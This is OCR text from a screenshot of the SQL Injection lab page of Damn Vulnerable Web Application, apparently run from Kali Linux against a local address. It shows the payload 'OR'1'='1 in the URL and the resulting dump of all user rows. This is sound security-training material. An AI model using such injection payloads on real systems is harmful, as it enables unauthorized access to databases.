 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
192.168.209.133/vulnerabilities/sqli/?id='OR'1'%3D'1&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR'1'='1
First name: admin
Surname: admin
ID: 'OR'1'='1
First name: Gordon
Surname: Brown
ID: 'OR'1'='1
First name: Hack
Surname: Me
ID: 'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 'OR'1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*